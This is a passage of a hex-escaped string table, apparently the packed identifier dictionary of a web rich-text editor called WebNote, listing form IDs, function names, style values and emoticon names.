x5F\x6C\x69\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x66\x69\x6C\x65\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x66\x6F\x72\x6D\x7C\x62\x61\x73\x65\x36\x34\x5F\x65\x6E\x63\x6F\x64\x65\x7C\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74\x7C\x58\x4D\x4C\x48\x54\x54\x50\x7C\x69\x6D\x61\x67\x65\x73\x7C\x70\x61\x67\x65\x61\x64\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x7C\x67\x65\x74\x43\x75\x72\x72\x54\x69\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x32\x33\x39\x62\x64\x63\x7C\x75\x32\x35\x61\x37\x7C\x65\x6D\x61\x69\x6C\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65\x7C\x73\x75\x62\x7C\x6D\x61\x69\x6C\x7C\x74\x6F\x7C\x64\x65\x76\x65\x6C\x6F\x70\x65\x72\x7C\x73\x74\x72\x69\x6B\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x6F\x6E\x74\x66\x61\x6D\x69\x6C\x79\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x35\x61\x36\x7C\x75\x32\x35\x61\x39\x7C\x75\x32\x36\x36\x38\x7C\x75\x32\x36\x30\x66\x7C\x66\x6F\x6E\x74\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x75\x32\x36\x30\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x6F\x6E\x74\x73\x69\x7A\x65\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x36\x31\x63\x7C\x75\x32\x36\x31\x65\x7C\x75\x30\x30\x62\x36\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x73\x75\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x66\x6F\x72\x65\x61\x63\x68\x7C\x75\x32\x30\x32\x30\x7C\x73\x74\x72\x5F\x72\x65\x70\x6C\x61\x63\x65\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x4C\x69\x6E\x6B\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x6C\x69\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x55\x70\x6C\x6F\x61\x64\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x53\x65\x72\x76\x65\x72\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x73\x65\x72\x76\x65\x72\x7C\x65\x6C\x73\x65\x69\x66\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x73\x72\x63\x5F\x66\x6F\x72\x6D\x7C\x72\x65\x71\x75\x69\x72\x65\x5F\x6F\x6E\x63\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x66\x6F\x72\x6D\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x72\x6D\x5F\x62\x74\x6E\x7C\x69\x6E\x63\x6C\x75\x64\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x75\x70\x5F\x62\x74\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x68\x65\x69\x67\x68\x74\x5F\x66\x6F\x72\x6D\x7C\x7C\x69\x6E\x63\x6C\x75\x64\x65\x5F\x6F\x6E\x63\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x75\x74\x6F\x68\x65\x69\x67\x68\x74\x5F\x63\x68\x6B\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x6C\x69\x67\x6E\x5F\x66\x6F\x72\x6D\x7C\x75\x32\x30\x32\x31\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x6C\x74\x5F\x66\x6F\x72\x6D\x7C\x61\x72\x72\x61\x79\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x69\x74\x6C\x65\x5F\x66\x6F\x72\x6D\x7C\x6E\x6C\x32\x62\x72\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x6C\x69\x6E\x6B\x74\x61\x72\x67\x65\x74\x5F\x66\x6F\x72\x6D\x7C\x68\x74\x6D\x6C\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x6C\x69\x6E\x6B\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x69\x6D\x67\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x62\x74\x6E\x5F\x64\x69\x76\x7C\x69\x6D\x70\x6C\x6F\x64\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x66\x72\x61\x6D\x65\x7C\x73\x74\x72\x69\x70\x73\x6C\x61\x73\x68\x65\x73\x7C\x73\x74\x72\x69\x70\x5F\x74\x61\x67\x73\x7C\x69\x73\x5F\x6E\x75\x6D\x65\x72\x69\x63\x7C\x65\x6E\x64\x69\x66\x7C\x65\x6E\x64\x66\x6F\x72\x65\x61\x63\x68\x7C\x62\x74\x6E\x5F\x6F\x6B\x7C\x73\x65\x73\x73\x69\x6F\x6E\x5F\x73\x74\x61\x72\x74\x7C\x61\x75\x74\x6F\x5F\x69\x6E\x63\x72\x65\x6D\x65\x6E\x74\x7C\x64\x61\x74\x65\x74\x69\x6D\x65\x7C\x6E\x6F\x74\x7C\x75\x32\x31\x39\x35\x7C\x75\x6E\x73\x69\x67\x6E\x65\x64\x7C\x65\x6E\x67\x69\x6E\x65\x7C\x69\x6E\x6E\x6F\x64\x62\x7C\x70\x72\x69\x6D\x61\x72\x79\x7C\x6B\x65\x79\x7C\x76\x61\x72\x63\x68\x61\x72\x7C\x74\x69\x6E\x79\x69\x6E\x74\x7C\x69\x6E\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x35\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x34\x7C\x63\x74\x72\x6C\x4B\x65\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x75\x32\x31\x39\x37\x7C\x75\x32\x31\x39\x39\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x65\x64\x74\x5F\x74\x65\x78\x74\x5F\x66\x6F\x72\x6D\x7C\x75\x32\x31\x39\x36\x7C\x75\x32\x31\x39\x38\x7C\x75\x32\x36\x36\x39\x7C\x75\x32\x36\x36\x61\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x66\x6F\x72\x6D\x7C\x6D\x65\x74\x68\x6F\x64\x7C\x70\x6F\x73\x74\x7C\x65\x6E\x63\x74\x79\x70\x65\x7C\x6D\x75\x6C\x74\x69\x70\x61\x72\x74\x7C\x64\x61\x74\x61\x7C\x75\x32\x36\x36\x63\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x6C\x69\x6E\x64\x7C\x75\x33\x32\x37\x66\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x5F\x66\x69\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x66\x69\x6C\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x62\x6F\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x66\x6F\x72\x6D\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x5F\x62\x74\x6E\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x75\x33\x32\x31\x63\x7C\x75\x32\x31\x31\x36\x7C\x31\x30\x30\x70\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x72\x65\x73\x69\x7A\x65\x5F\x68\x61\x6E\x64\x6C\x65\x5F\x6E\x6F\x7C\x75\x33\x33\x63\x37\x7C\x75\x32\x31\x32\x32\x7C\x75\x33\x33\x63\x32\x7C\x75\x33\x33\x64\x38\x7C\x75\x32\x31\x32\x31\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x75\x30\x30\x61\x65\x7C\x75\x66\x66\x30\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x73\x74\x79\x6C\x65\x7C\x75\x66\x66\x65\x36\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x77\x69\x64\x74\x68\x7C\x75\x32\x31\x30\x33\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x63\x6F\x6C\x6F\x72\x7C\x75\x62\x39\x64\x31\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x67\x5F\x63\x6F\x6C\x6F\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x66\x6F\x6E\x74\x5F\x63\x6F\x6C\x6F\x72\x7C\x75\x63\x37\x34\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x77\x69\x64\x74\x68\x7C\x75\x61\x63\x65\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x5F\x61\x6C\x69\x67\x6E\x7C\x75\x62\x35\x31\x35\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x61\x64\x64\x69\x6E\x67\x7C\x75\x61\x64\x37\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x6C\x65\x66\x74\x7C\x75\x62\x39\x62\x63\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x72\x69\x67\x68\x74\x7C\x75\x62\x33\x63\x62\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x74\x6F\x70\x7C\x75\x63\x36\x63\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x62\x6F\x74\x74\x6F\x6D\x7C\x75\x62\x63\x31\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x64\x69\x76\x7C\x75\x64\x30\x64\x35\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x75\x61\x64\x38\x31\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x75\x63\x31\x31\x63\x7C\x75\x64\x37\x33\x34\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x73\x6F\x6C\x69\x64\x7C\x64\x6F\x74\x74\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x64\x6F\x74\x74\x65\x64\x7C\x64\x61\x73\x68\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x64\x61\x73\x68\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x6E\x6F\x6E\x65\x7C\x75\x62\x61\x33\x63\x7C\x75\x63\x36\x31\x62\x7C\x75\x63\x63\x62\x34\x7C\x73\x65\x74\x55\x73\x65\x72\x54\x6F\x6F\x6C\x73\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x41\x72\x69\x61\x6C\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x54\x61\x68\x6F\x6D\x61\x7C\x6F\x75\x74\x7C\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x61\x6C\x69\x67\x6E\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x44\x65\x62\x75\x67\x7C\x56\x65\x72\x64\x61\x6E\x61\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x5F\x69\x64\x7C\x36\x45\x34\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x5F\x6D\x65\x6E\x75\x7C\x6D\x73\x67\x5F\x74\x6F\x70\x7C\x6D\x73\x67\x5F\x62\x6F\x74\x74\x6F\x6D\x7C\x69\x64\x78\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x62\x6F\x64\x79\x5F\x7C\x69\x64\x78\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x7C\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x5F\x7C\x63\x6F\x6C\x6F\x72\x73\x7C\x69\x64\x78\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x5F\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x63\x6F\x6C\x6F\x72\x7C\x66\x72\x65\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x64\x69\x76\x7C\x31\x38\x70\x78\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x69\x64\x78\x5F\x66\x69\x6C\x65\x61\x74\x74\x61\x63\x68\x62\x6F\x78\x5F\x7C\x6D\x73\x67\x5F\x63\x6F\x6C\x6F\x72\x7C\x32\x36\x70\x78\x7C\x33\x34\x70\x78\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x69\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x73\x73\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x7C\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x63\x65\x6C\x7C\x73\x70\x61\x63\x69\x6E\x67\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x62\x6F\x64\x79\x30\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x5F\x62\x61\x73\x69\x63\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x73\x63\x72\x6F\x6C\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x73\x5F\x66\x6F\x72\x6D\x7C\x6E\x65\x77\x65\x73\x74\x69\x6E\x66\x6F\x5F\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x73\x5F\x66\x6F\x72\x6D\x7C\x69\x6E\x73\x65\x72\x74\x73\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x61\x6C\x69\x67\x6E\x5F\x66\x6F\x72\x6D\x7C\x31\x38\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x62\x6F\x72\x64\x65\x72\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x42\x6F\x78\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x66\x6F\x72\x6D\x7C\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74\x7C\x41\x6D\x62\x69\x76\x61\x6C\x65\x6E\x74\x7C\x47\x72\x69\x6E\x7C\x43\x72\x61\x7A\x79\x7C\x4E\x65\x72\x64\x7C\x4E\x61\x75\x67\x68\x74\x79\x7C\x69\x73\x49\x45\x39\x7C\x69\x73\x49\x45\x31\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x67\x63\x6F\x6C\x6F\x72\x5F\x66\x6F\x72\x6D\x7C\x59\x75\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x66\x6F\x72\x6D\x7C\x54\x68\x75\x6D\x62\x73\x55\x70\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x54\x68\x75\x6D\x62\x73\x44\x6F\x77\x6E\x7C\x66\x69\x72\x65\x66\x6F\x78\x7C\x65\x78\x65\x63\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x69\x6E\x73\x65\x72\x74\x5F\x75\x70\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x5F\x61\x62\x6F\x76\x65\x7C\x42\x6C\x75\x73\x68\x7C\x43\x6F\x6E\x66\x75\x73\x65\x64\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x69\x6E\x73\x65\x72\x74\x5F\x64\x6F\x77\x6E\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x5F\x62\x65\x6C\x6F\x77\x7C\x6F\x70\x65\x72\x61\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x69\x6E\x73\x65\x72\x74\x5F\x6C\x65\x66\x74\x7C\x66\x6F\x6E\x74\x6E\x61\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x5F\x6C\x65\x66\x74\x7C\x7C\x69\x73\x43\x68\x72\x6F\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x69\x67\x68\x74\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x5F\x72\x69\x67\x68\x74\x7C\x63\x68\x72\x6F\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x64\x65\x6C\x65\x74\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x72\x6F\x77\x5F\x74\x68\x69\x73\x7C\x47\x61\x73\x70\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x64\x65\x6C\x65\x74\x65\x7C\x75\x33\x31\x33\x31\x7C\x75\x33\x31\x34\x65\x7C\x75\x61\x63\x30\x30\x7C\x75\x64\x37\x61\x33\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x63\x6F\x6C\x5F\x74\x68\x69\x73\x7C\x48\x65\x61\x72\x74\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x5F\x72\x69\x67\x68\x74\x7C\x48\x6F\x74\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x65\x6C\x6F\x77\x7C\x74\x61\x62\x6C\x65\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x4E\x6F\x64\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x53\x6D\x69\x6C\x65\x7C\x6D\x61\x74\x63\x68\x7C\x4C\x61\x75\x67\x68\x7C\x6C\x65\x67\x65\x6E\x64\x7C\x54\x6F\x6E\x67\x75\x65\x7C\x49\x6E\x6E\x6F\x6E\x63\x65\x6E\x74\x7C\x6D\x6F\x76\x65\x53\x74\x61\x72\x74\x7C\x41\x6E\x67\x72\x79\x7C\x6D\x6F\x76\x65\x45\x6E\x64\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x53\x74\x61\x72\x74\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x45\x6E\x64\x7C\x72\x65\x6D\x6F\x76\x65\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x6D\x70\x54\x61\x67\x7C\x43\x72\x79\x69\x6E\x67\x7C\x6D\x6F\x76\x65\x54\x6F\x45\x6C\x65\x6D\x65\x6E\x74\x54\x65\x78\x74\x7C\x64\x65\x6C\x65\x74\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x70\x61\x73\x74\x65\x48\x54\x4D\x4C\x7C\x6F\x72\x67\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x63\x6F\x6C\x6C\x61\x70\x73\x65\x54\x6F\x45\x6E\x64\x7C\x6F\x72\x67\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x63\x6F\x6C\x6F\x72\x7C\x68\x74\x6D\x6C\x54\x65\x78\x74\x7C\x67\x65\x74\x52\x61\x6E\x67\x65\x41\x74\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x63\x6C\x6F\x6E\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x57\x69\x6E\x6B\x7C\x5F\x6F\x66\x66\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x6E\x75\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x6F\x66\x66\x7C\x6D\x73\x67\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x70\x6F\x70\x75\x70\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x69\x6E\x73\x65\x72\x74\x4E\x6F\x74\x65\x42\x6F\x78\x7C\x66\x66\x61\x65\x38\x63\x7C\x66\x66\x65\x66\x65\x38\x7C\x4B\x69\x73\x73\x7C\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x48\x74\x6D\x6C\x7C\x4C\x61\x72\x67\x65\x47\x61\x73\x70\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x7C\x4D\x6F\x6E\x65\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x6F\x70\x75\x70\x5F\x77\x69\x64\x74\x68\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x